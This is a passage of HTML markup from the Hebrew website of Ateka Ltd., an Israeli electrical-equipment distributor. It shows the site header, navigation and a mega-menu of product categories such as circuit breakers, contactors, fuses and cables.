33.277344-121.519531c-20.53125-35.5625-31.324219-75.910157-31.3125-117.234375.050781-129.296875 105.273437-234.488282 234.558594-234.488282 62.75.027344 121.644531 24.449219 165.921874 68.773438 44.289063 44.324219 68.664063 103.242188 68.640626 165.898438-.054688 129.300781-105.28125 234.503906-234.550782 234.503906-.011718 0 .003906 0 0 0h-.105468c-39.253907-.015625-77.828126-9.867188-112.085938-28.539063zm0 0" fill="#64b161"/><g fill="#fff"><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0"/><path d="m195.183594 152.246094c-4.546875-10.109375-9.335938-10.3125-13.664063-10.488282-3.539062-.152343-7.589843-.144531-11.632812-.144531-4.046875 0-10.625 1.523438-16.1875 7.597657-5.566407 6.074218-21.253907 20.761718-21.253907 50.632812 0 29.875 21.757813 58.738281 24.792969 62.792969 3.035157 4.050781 42 67.308593 103.707031 91.644531 51.285157 20.226562 61.71875 16.203125 72.851563 15.191406 11.132813-1.011718 35.917969-14.6875 40.976563-28.863281 5.0625-14.175781 5.0625-26.324219 3.542968-28.867187-1.519531-2.527344-5.566406-4.046876-11.636718-7.082032-6.070313-3.035156-35.917969-17.726562-41.484376-19.75-5.566406-2.027344-9.613281-3.035156-13.660156 3.042969-4.050781 6.070313-15.675781 19.742187-19.21875 23.789063-3.542968 4.058593-7.085937 4.566406-13.15625 1.527343-6.070312-3.042969-25.625-9.449219-48.820312-30.132812-18.046875-16.089844-30.234375-35.964844-33.777344-42.042969-3.539062-6.070312-.058594-9.070312 2.667969-12.386719 4.910156-5.972656 13.148437-16.710937 15.171875-20.757812 2.023437-4.054688 1.011718-7.597657-.503906-10.636719-1.519532-3.035156-13.320313-33.058594-18.714844-45.066406zm0 0" fill-rule="evenodd"/></g></svg>		</a>
	</div>


	<header id="sticky-header">
		<div class="top-nav">
			<div class="container h-100 main">
				<div class="row h-100 align-items-center justify-content-between">

					<div class="col-lg-auto col-12 h-100 d-flex">
												<div class="top-nav-menu"><ul id="menu-header-top-menu" class=""><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18313"><a href="https://ateka.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481"><a href="https://ateka.co.il/about-ateka-ltd/">About Ateka Ltd.</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://ateka.co.il/%d7%a2%d7%93%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%99%d7%9d/">עדכונים אחרונים</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</div>
					<div class="col-lg-auto md-hide d-flex h-100">
						<a href="https://ateka.co.il/" class="phone-image">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/ateka_phone.png" class="img-fluid" alt="">
							<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="container h-100 main">
				<div class="row h-100">
					<div class="col-3 hamburger-wrap">
						<button class="hamburger hamburger--collapse" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
						</button>
					</div>


					<div class="col-lg-auto col-9 col">
						<a href="/" class="logo">
							<img src="https://ateka.co.il/wp-content/uploads/2020/09/logo.png" alt="אטקה">
						</a>
					</div>
										<div class="col-lg col d-flex top-form-wrap align-items-center h-100" id="form-md">
						<i class="far fa-times-circle md-close-form"></i>
						<form id="multi-search">
							<label id="float-label" for="search-query">חפש חיפוש חופשי של מוצר רלוונטי עבורך</label>
							<input type="text" id="search-query" name="search-query">
							<button type="submit" id="apply-search" class="centered">
								מצא תוצאה לחיפוש

								<span class="spinner-holder">
															</span>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="site-navigation">
			<div class="container navigation-container main">
				<div class="row">
					<div class="col-lg-6 col-12 nav-title cat-nav-title centered">
						<p class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצא לפי קטגוריית מוצר</span>
							<i class="fas fa-caret-square-down"></i>
						</p>
					</div>
					<div class="col-lg-6 col-12 nav-title centered">
						<a href="https://ateka.co.il/%d7%99%d7%a6%d7%a8%d7%a0%d7%99%d7%9d/"
						   class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצאו לפי חברות מייצגות</span>
						</a>
					</div>
				</div>

									<div class="mega-menu ">
						<div class="right">
							<button title="סגור תפריט" class="close-menu">
								<i class="far fa-times-circle"></i>
							</button>
							<div class="menu-title">
								<h3 style="text-align: center;">איכות | שרות | זמינות</h3>
<p style="text-align: center;">אטקה בע”מ היא החברה הגדולה והמובילה בישראל בשיווק והפצה של מוצרי</p>
<p style="text-align: center;">מיתוג, בקרה , ואינסטלציה חשמלית ופעילה ב7 תחומים:</p>
							</div>
							<div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-72  top-level-item "><a style="background-color:#6a65c1" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#6a65c1">חשמל</span><span class="item-sub-title">מיתוג ואינסטלציה חשמלית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%a2%d7%93-6300a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/3-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי אוויר עד 6,300A</span></a></li>
	<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18684"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/5-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות מנוע</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%92%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%9e%d7%92%d7%95%d7%95%d7%9f-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/6-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מגענים למגוון יישומים</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%a4%d7%97%d7%aa-%d7%91%d7%99%d7%aa%d7%99-%d7%95%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/1ממסרי-פחת-ביתי-ותעשייתי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי פחת ביתי ותעשייתי</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d-%d7%97%d7%90-mcbs/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/9-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים ח&quot;א (MCB's)</span></a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%91%d7%95%d7%a8%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%a4%d7%a7%d7%98/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/ירד-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בוררים ומפסקי פקט</span></a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-כח-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים נטולי הלוגן</span></a></li>
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%98%d7%a0%d7%93%d7%99%d7%9d-%d7%9c%d7%92%d7%9c%d7%92%d7%95%d7%9c-%d7%9b%d7%91%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/16-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מכונות למדידת כבלים, סטנדים לגלגול כבלים וחוטים</span></a></li>
	<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18032"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%a0%d7%99%d7%a1%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%9e%d7%99%d7%93-%d7%95%d7%9e%d7%aa%d7%9b%d7%aa%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/17-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כניסות כבלים מפוליאמיד ומתכתיות</span></a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%95%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%95%d7%a4%d7%9c-%d7%94%d7%a1%d7%a4%d7%a7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-לבקרת-ומדידת-כופל-הספק-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לבקרת ומדידת כופל הספק</span></a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%9e%d7%a7%d7%93%d7%9d-%d7%94%d7%a1%d7%a4%d7%a7-%d7%95%d7%a1%d7%99%d7%a0%d7%95%d7%9f-%d7%94%d7%a8%d7%9e%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/21-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות לשיפור מקדם הספק וסינון הרמוניות למתח נמוך ומתח ביניים</span></a></li>
	<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18040"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%a8%d7%a7%d7%94-%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%90%d7%a8%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/25-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות הארקה, מוטות וציוד הארקה</span></a></li>
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/26-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים לאינסטלציה חשמלית</span></a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%95%d7%a1%d7%a8%d7%98%d7%99-%d7%91%d7%99%d7%93%d7%95%d7%93-%d7%9c%d7%a6%d7%a0%d7%a8%d7%aa-%d7%92%d7%96-%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/denso-150x150.png)"></span><span class="top-level-item-title" data-color="">אביזרים וסרטי בידוד לצנרת גז/מים</span></a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/28-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד בטיחות למתח גבוה</span></a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/29-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קבלים למתח נמוך / מתח גבוה</span></a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/30-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים למתח גבוה</span></a></li>
	<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18046"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%a0%d7%aa%d7%99%d7%9b%d7%99-%d7%a1%d7%9b%d7%99%d7%9f-%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/31-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים גליליים ונתיכי סכין מתח נמוך</span></a></li>
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a8%d7%a9%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%91%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%92%d7%a0%d7%99-%d7%91%d7%a8%d7%a7-%d7%90%d7%91%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/32-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לרשת חשמל מבודדים ומגני ברק אביזרים לרשתות עיליות</span></a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%aa%d7%a7%d7%a0%d7%99-%d7%94%d7%92%d7%a0%d7%94-%d7%91%d7%a4%d7%a0%d7%99-%d7%91%d7%a8%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%97%d7%99-%d7%99%d7%aa%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/33-150x150.jpg)"></span><span class="top-level-item-title" data-color="">התקני הגנה בפני ברקים ומתחי יתר</span></a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%99%d7%a1%d7%95%d7%a3-%d7%a0%d7%aa%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a6%d7%a8%d7%99%d7%9b%d7%aa-%d7%94%d7%97%d7%a9%d7%9e%d7%9c-%d7%95%d7%a9%d7%99%d7%93%d7%95%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/איסוף-נתונים-על-צריכת-החשמל-ושידורם-באלחוטי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">איסוף נתונים על צריכת החשמל ושידורם באלחוטי</span></a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%a2%d7%93-300-%d7%9e%d7%9e%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מהדקים-מודולריים-לחיווט-עד-300-ממר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקים מודולריים לחיווט עד 300 ממ&quot;ר</span></a></li>
	<li id="menu-item-18051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18051"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a1%d7%99%d7%9e%d7%95%d7%9f-%d7%95%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9c%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/36-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי סימון וחיווט לחוטים וכבלים</span></a></li>
